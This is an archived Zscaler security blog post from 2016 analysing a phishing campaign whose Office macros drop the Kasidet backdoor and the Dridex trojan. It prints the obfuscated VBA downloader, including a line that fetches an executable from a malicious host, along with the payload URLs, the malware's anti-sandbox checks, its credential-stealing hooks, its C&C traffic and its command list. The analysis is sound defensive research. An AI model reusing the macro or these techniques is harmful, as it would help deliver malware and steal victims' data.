

Malicious Office Files Dropping Kasidet And Dridex | Zscaler

By Nirmal Singh

Published: 2016-01-29 · Archived: 2026-04-05 12:39:27 UTC

Zscaler Blog

Get the latest Zscaler blog updates in your inbox

Introduction

We have [covered](#) Dridex Banking Trojan being delivered via various campaigns involving Office documents with malicious VBA macros in the past. However, over the past two weeks we are seeing these malicious VBA macros leveraged to drop Kasidet backdoor in addition to Dridex on the infected systems. These malicious Office documents are being spread as an attachment using spear phishing emails as described [here](#). The malicious macro inside the Office document is obfuscated as shown in the code snapshot below -

```
Dim KEYCODE_7() As Variant
KEYCODE_7 = Array(8653, 8665, 8665, 8661, 8607, 8596, 8596, 8665, 8663, 8654, 8659, 8654, 8665, 8670, 8595, 8646, 8649, 8594, 8647, 8650, 8659, 8665, 8666, 8
8650, 8664, 8596, 8657, 8606, 8656, 8604, 8653, 8652, 8601, 8596, 8647, 8601, 8600, 8605, 8604, 8656, 8651, 8649, 8595, 8650, 8649, 8650)
KEYCODE_1.Open HCase(Mid("handger", 5, 2)) + ". AddFieldToField(KEYCODE_9, 49), False GET http://trinity.ad-ventures.es/19k7hg4/b4387kfd.exe
```

```
Public Function AddFieldToField(KEYCODE_9() As Variant, KEYCODE_10 As Integer) As String
    Dim KEYCODE_8 As Integer
    Dim RUMPUST_2_1 As String
    RUMPUST_2_1 = ""
    For KEYCODE_8 = LBound(KEYCODE_9) To UBound(KEYCODE_9)
        RUMPUST_2_1 = RUMPUST_2_1 & Chr(KEYCODE_9(KEYCODE_8) - KEYCODE_10 - 7000 - 1000 - 500)
    Next KEYCODE_8
    AddFieldToField = RUMPUST_2_1
End Function
```

Macro code

The macro downloads malware payload from the hardcoded URL. We have seen following URLs used in different document payloads that we captured for this campaign:

- armandosofsalem[.]com/19k7hg4/b4387kfd[.]exe
- trinity.ad-ventures[.]es/19k7hg4/b4387kfd[.]exe
- 188.226.152[.]172/19k7hg4/b4387kfd[.]exe

In this blog, we will provide a detailed analysis for the Kasidet variant that we spotted in this campaign.

Kasidet Analysis

Installation:

Kasidet installs itself into %APPDATA% folder. It creates a new folder there with the name "Y1FeZfVYXllb",

this string is hardcoded in the malware. The same string is used as mutex name and in creating a Registry key for ensuring persistence upon system reboot.

AntiVM Check:

Kasidet tries to detect analysis systems during execution through following checks.

Checking Debugger through "IsDebuggerPresent" and "CheckRemoteDebuggerPresent" Windows APIs. It also checks for the following popular sandbox related strings:

User Name: "MALTEST", "TEQUILABOOMBOOM", "SANDBOX", "VIRUS", "MALWARE"

File Name: "SAMPLE", "VIRUS", "SANDBOX"

It tries to detect wine software by checking if kernel32.dll is exporting "wine_get_unix_file_name" function or not. It detects Vmware, VirtualBox, QEMU and Bochs by checking for following registry entries:

Vmware	"SOFTWARE\VMware, Inc.\VMware Tools"
	"HARDWARE\DEVICEMAP\Scsi\Scsi Port\Scsi Bus\Target Id\Logical Unit Id", "Identifier" , Vmware"
	"HARDWARE\DEVICEMAP\Scsi\Scsi Port\Scsi Bus\Target Id\Logical Unit Id", "Identifier" , "VBOX"
VirtualBox	"HARDWARE\Description\System", "SystemBiosVersion" , "VBOX"
	SOFTWARE\Oracle\VirtualBox Guest Additions"
	"HARDWARE\Description\System", "VideoBiosVersion" , "VIRTUALBOX"
QEMU	"HARDWARE\DEVICEMAP\Scsi\Scsi Port \Scsi Bus \Target Id \Logical Unit Id " , "Identifier" , "QEMU"
	"HARDWARE\Description\System" , "SystemBiosVersion" , "QEMU"
Bochs	"HARDWARE\Description\System" , "SystemBiosVersion" , "BOCHS"

Information Stealing capabilities:

Kasidet uses following two methods for stealing information from the victim's machine:

1. Memory Scraping – This allows Kasidet to steal credit card data from the memory of **Point-Of-Sale (POS) systems**. It scans the memory of all the running processes except the operating system processes listed below:

- System
- smss.exe
- csrss.exe
- winlogon.exe
- lsass.exe
- spoolsv.exe
- devenv.exe

The stolen information is relayed back to the attacker using following URI format –

d=1&id=&name=&type=&data=&p=

2. Browser Hooking – This allows Kasidet to steal data from Web browsers. It can inject code into FireFox, Chrome, and Internet Explorer (IE). Browser names are not saved in plain text and instead this variant uses the same hash function as used by Carberp malware to encrypt the browser names. The following APIs are hooked in the web browser for stealing sensitive data:

Browser	API
FireFox	PR_Write
Chrome	WSASend
IE	HttpSendRequestW , InternetWriteFile


The stolen information is relayed back to the attacker using following URI format –

ff=1&id=&name=&host=&form=&browser=

The information stealing feature of this Kasidet variant were deactivated if the system locale or GeoUserID corresponds to Russia.

Network communication:

Kasidet contains a hardcoded list of Command & Control (C&C) server locations. It uses CryptStringToBinary API call to decrypt the embedded C&C URLs as seen below:



```

0040454C . 51          PUSH ECX
0040454D . 8B55 F8     MOV EDX, [LOCAL.2]
00404550 . 52          PUSH EDX
00404551 . 6A 01       PUSH 1
00404553 . 8B45 0C     MOV EAX, [ARG.2]
00404556 . 58          PUSH EAX
00404557 . 8B4D 08     MOV ECX, [ARG.1]
0040455A . 51          PUSH ECX
0040455B . FF15 54F04000 CALL DWORD PTR DS:[<&CRYPT32.CryptStringToBinaryW>]
00404561 . 83F8 01     CMP EAX, 1
00404564 . 75 1C       JNZ SHORT 00B9000.00404582
00404566 . 8B55 F8     MOV EDX, [LOCAL.2]
00404569 . 0355 FC     ADD EDX, [LOCAL.1]
0040456C . C602 00     MOV BYTE PTR DS:[EDX], 0
0040456F . 8B45 10     MOV EAX, [ARG.3]
00404572 . 58          PUSH EAX
00404573 . 8B4D F8     MOV ECX, [LOCAL.2]
00404576 . 51          PUSH ECX
00404577 . E8 B4FEFFFF CALL 00B9000.00404430
0040457C . 83C4 08     ADD ESP, 8
0040457F . 8945 EC     MOV [LOCAL.5], EAX
00404582 . 8B55 F8     MOV EDX, [LOCAL.2]

```

Address	Hex dump	ASCII
003E0000	68 74 74 70 3A 2F 2F 65 6B 6F 7A 79 6C 61 7A 61	http://ekozy.laza
003E0010	6C 2E 63 6F 6D 2F 66 65 77 2F 74 61 73 6B 73 2E	l.com/few/tasks.
003E0020	70 68 70 2A 68 74 74 70 3A 2F 2F 65 78 6F 74 65	php*http://exote
003E0030	6C 79 78 61 6C 2E 63 6F 6D 2F 66 65 77 2F 74 61	lyxal.com/few/ta
003E0040	73 6B 73 2E 70 68 70 2A 68 74 74 70 3A 2F 2F 61	sks.php*http://a
003E0050	6B 65 78 61 64 79 7A 79 74 2E 63 6F 6D 2F 66 65	kexadyzyt.com/fe
003E0060	77 2F 74 61 73 6B 73 2E 70 68 70 00 00 00 00 00	w/tasks.php.....
003E0070	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E0080	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E0090	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E00A0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E00B0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E00C0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E00D0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E00E0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E00F0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E0100	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E0110	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
003E0120	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

Kasidet C&C list

Upon successful infection, Kasidet sends a HTTP POST request with data “enter=1” (without quotes). All HTTP header fields (User-Agent, Content-type and Cookie) are hard coded in the payload itself.

```

aPostShttp1_0Ho db 'POST %s HTTP/1.0', 0Dh, 0Ah
; DATA XREF: start_Net_Communication+CAf0
db 'Host: %s', 0Dh, 0Ah
db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20'
db '100101 Firefox/38.0', 0Dh, 0Ah
db 'Content-type: application/x-www-form-urlencoded', 0Dh, 0Ah
db 'Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b', 0Dh, 0Ah
db 'Content-length: %i', 0Dh, 0Ah
db 0Dh, 0Ah
db '%s', 0Ah, 0

```

Kasidet Hardcoded HTTP fields

C&C Server will not return required data if HTTP header fields are different. The server sends a fake 404 response code and html data stating that page is not found but the C&C commands will be hidden in the response HTML comment tag as seen below:

```
POST /few/tasks.php HTTP/1.0
Host: akexadyzyt.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Content-type: application/x-www-form-urlencoded
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-length: 7

enter=1
HTTP/1.1 404 Not Found
Server: nginx/1.8.0
Date: Wed, 13 Jan 2016 09:20:40 GMT
Content-Type: text/html; charset=utf8
Content-Length: 228
Connection: close
X-Powered-By: PHP/5.4.45-0+deb7u1
Vary: Accept-Encoding

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><HTML><HEAD><TITLE>404 Not Found</TITLE></HEAD><BODY><H1>Not Found</H1>The requested URL /few/tasks.php was not found on this server.</BODY></HTML><!-- DEBUGc3VjY2Vzcw==ENDOF -->
```

Kasidet - First communication with C&C

Kasidet will request for additional commands from the C&C server with the following POST request:

```
POST /few/tasks.php HTTP/1.0
Host: akexadyzyt.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Content-type: application/x-www-form-urlencoded
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-length: 113

cmd=1&id=11be1d15%2D00f2%2D4bb3%2D733%2Dcaba205a1edf&name=704672&os=win%20XP%20(32-bit)&p=0&av=10%252FA&v=4.4&w=0
HTTP/1.1 404 Not Found
Server: nginx/1.8.0
Date: Wed, 13 Jan 2016 09:20:41 GMT
Content-Type: text/html; charset=utf8
Content-Length: 252
Connection: close
X-Powered-By: PHP/5.4.45-0+deb7u1
Vary: Accept-Encoding

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><HTML><HEAD><TITLE>404 Not Found</TITLE></HEAD><BODY><H1>Not Found this server.</BODY></HTML><!-- DEBUGMTQ0NDYzMzk0Mjg2MDA0NSNyYXRlIDE1Iw==ENDOF -->
```

Kasidet request for additional commands

Variable	Descriptions
cmd	Command. It is hardcoded in the malware payload as '1'.
id	MachineGuid value fetched from Software\Microsoft\Cryptography registry key
name	System Name

os	Operating system version
p	Process elevation status
av	Antivirus installed on the infected system
v	Version of the bot. It is hardcoded in the malware. Current version that we analysed is 4.4
w	Flag that indicates whether the system locale and UserGeoID is Russia

Like browser names, all the command strings are also encrypted using a hash function. Below are some of the important commands:

Command Hash	Description
0x0E587A65 (rate)	It is used in sleep function
0x89127D3	DDOS using HTTP protocol
0x0B37A84B6	Start keylogging and screen capture threads
0x89068E8h	Download and execute additional component. This file can be DLL, EXE or VBS.
0x4A9981B7	Search for given process name in current running processes in the system
0x8D26744	Find given file in system and upload to the server

0CAB1E64A	Drop setting.bin file, change firewall settings to download and execute plugin component
0x10E6C4	Execute given command using windows cmd.exe

Conclusion

Malicious Office document file is a popular vector for malware authors to deliver their payloads. Dridex authors have leveraged this technique for over a year and it was interesting to see the same campaign and URLs being leveraged to deliver Kasidet payloads. While this does not establish any links between the two malware family authors, it reaffirms the fact that a lot of the underlying infrastructure and delivery mechanisms are often shared by these cyber criminals.

ThreatLabZ is actively monitoring this threat and ensuring signature coverage for Zscaler customers.

Analysis by - Abhay Yadav, Avinash Kumar and Nirmal Singh



Thank you for reading

Was this post useful?

Disclaimer: This blog post has been created by Zscaler for informational purposes only and is provided "as is" without any guarantees of accuracy, completeness or reliability. Zscaler assumes no responsibility for any errors or omissions or for any actions taken based on the information provided. Any third-party websites or resources linked in this blog post are provided for convenience only, and Zscaler is not responsible for their content or practices. All content is subject to change without notice. By accessing this blog, you agree to these terms and acknowledge your sole responsibility to verify and use the information as appropriate for your needs.

Explore more Zscaler blogs

Get the latest Zscaler blog updates in your inbox

By submitting the form, you are agreeing to our [privacy policy](#).